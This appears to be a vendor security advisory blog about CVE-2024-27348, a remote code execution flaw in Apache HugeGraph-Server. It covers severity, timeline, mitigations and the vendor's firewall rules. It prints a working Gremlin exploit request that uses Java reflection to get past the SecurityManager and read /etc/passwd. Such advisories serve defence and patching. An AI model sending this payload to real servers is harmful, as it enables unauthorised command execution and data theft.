CVE-2024-27348 – A Critical RCE Vulnerability in Apache HugeGraph Server
Apache HugeGraph-Server, a popular open-source graph database tool, has been found to have a critical security vulnerability tracked as CVE-2024-27348.
The vulnerability allows remote code execution (RCE), giving attackers the ability to execute arbitrary commands on vulnerable servers.
This blog explores the details of this vulnerability, its impact, and the necessary mitigation steps to protect affected systems.
Insights and Analysis – CVE-2024-27348
CVE-2024-27348 affects Apache HugeGraph-Server versions 1.0.0 to 1.2.1. The vulnerability is found in the Gremlin graph traversal language API, where insufficient reflection filtering in the SecurityManager allows unauthenticated attackers to execute arbitrary operating system commands.
This flaw can lead to complete server compromise, data breaches, service disruptions (DoS), and the installation of additional malware.
Risk Analysis
CVSSv3.x: Base Score: 9.8
Severity: Critical
Vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Exploit available in public: Yes
Exploit complexity: Low
Exploitation and Discovery
On April 22, 2024, the vulnerability was publicly disclosed, affecting Apache HugeGraph-Server versions 1.0.0 to 1.2.1 when running on Java 8 or Java 11. To address this issue, users were advised to upgrade to version 1.3.0 and activate authentication.
By June 4, 2024, security researcher Zeyad Azima published a proof-of-concept (PoC) exploit for CVE-2024-27348, demonstrating how to exploit the vulnerability. This emphasized the urgency for users to apply the patch.
Shortly after, reports from the Shadowserver Foundation indicated active exploitation attempts, specifically targeting the “/gremlin” endpoint with POST requests.
Technical Overview
The HugeGraphServer class initializes & runs the HugeGraph Server, integrating both the Gremlin and REST servers. It starts by loading configurations using gremlinServerConf and restServerConf.
Executing System Commands: If a request is sent to execute a system command through Gremlin, such as using Runtime.getRuntime().exec(‘whoami’);, the engine throws a SecurityException due to SecurityManager’s restrictions:
{
"gremlin": "Runtime runtime = Runtime.getRuntime(); runtime.exec('ls');",
"bindings": {},
"language": "gremlin-groovy",
"aliases": {}
}
The response would be:
{
"exception": "java.lang.SecurityException",
"message": "Not allowed to execute command via Gremlin",
"cause": "[java.lang.SecurityException]"
}

An attacker creates a malicious Gremlin query with a specially crafted payload. This request exploits the lack of reflection filtering to bypass SecurityManager’s restrictions. To circumvent the above limitation, we can modify our script to change the name of our thread.
{
"gremlin": "Thread thread = Thread.currentThread();Class clz = Class.forName(\"java.lang.Thread\");java.lang.reflect.Field field = clz.getDeclaredField(\"name\");field.setAccessible(true);field.set(thread, \"INDUSFACE\");Class processBuilderClass = Class.forName(\"java.lang.ProcessBuilder\");java.lang.reflect.Constructor constructor = processBuilderClass.getConstructor(java.util.List.class);java.util.List command = java.util.Arrays.asList(\"cat\", \"/etc/passwd\");Object processBuilderInstance = constructor.newInstance(command);java.lang.reflect.Method startMethod = processBuilderClass.getMethod(\"start\");startMethod.invoke(processBuilderInstance);",
"bindings": {},
"language": "gremlin-groovy",
"aliases": {}
}
As we observed we got a 200 OK response from the server that executed the contents of /etc/passwd file as requested in the payload.
Mitigation Strategies
To address CVE-2024-27348, immediate action is crucial. Here are the recommended steps:
- Upgrade to Version 1.3.0: The newest release includes a patch for the vulnerability.
- Switch to Java 11: Transitioning to Java 11 can enhance security features and provide better protection against such vulnerabilities.
- Enable Authentication: Strengthening access control by enabling the authentication system helps prevent unauthorized access.
- Implement Whitelist-IP/Port Function: Restrict RESTful-API execution to trusted sources by using the “Whitelist-IP/port” function.
- Gremlin Input Validation: Implement robust server-side input validation to sanitize all incoming Gremlin queries before processing.
- Enforce the Least Privilege Principle: Minimize potential damage by enforcing the principle of least privilege for users interacting with the HugeGraph server and Segment the network to limit the attacker’s reach in case of a successful exploit, thereby restricting access to critical resources.
AppTrana WAAP Coverage for RCE Vulenerbability
AppTrana WAAP ensures that our customers are shielded from RCE vulnerability exploitation including CVE-2024–27348 from Day 0.
In addition to relying on patches from the Apache HugeGraph, the Indusface managed security team has developed the following CRS rules specifically to detect and prevent exploitation of CVE-2024-27348.
- 453 – Apache Struts2 REST XStream RCE Vulnerability
- 99436 – Apache Struts and Java Attacks
- 785 – Generic Deserialization Defence for Java
- 99870- Remote Code Execution (RCE) Attack

The screenshot below showcases how AppTrana WAAP prevents Apache HugeGraph-Server exploitation attempts, effectively blocking malicious requests.



The following screenshots depict the logs detected by our security rules:
453 – Apache Struts2 REST XStream RCE Vulnerability
99436 – Apache Struts and Java Attacks
Stay tuned for more relevant and interesting security articles. Follow Indusface on Facebook, Twitter, and LinkedIn.

 July 18, 2024
July 18, 2024



